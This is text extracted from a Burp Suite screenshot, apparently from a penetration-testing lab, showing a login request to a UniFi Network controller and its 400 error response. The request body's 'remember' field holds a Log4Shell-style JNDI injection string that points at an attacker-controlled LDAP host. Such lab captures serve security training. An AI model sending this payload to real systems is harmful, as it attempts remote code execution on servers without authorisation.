 10.10.14.143
9:43
UniFi Network
OffSec
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
2 ×
Send Cancel
Target: https://10.129.96.149:8443
HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Content-Length: 101
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Content-Type: application/json; charset=utf-8
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"admin",
"password":"admin",
"remember":"${ldap://10.10.14.143/something}",
"strict":true
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 11 Jul 2025 06:45:56 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search
0 highlights
Inspector
Notes
Custom actions
Done
430 bytes | 189 millis
Event log (9) All issues
Memory: 142.6MB
Disabled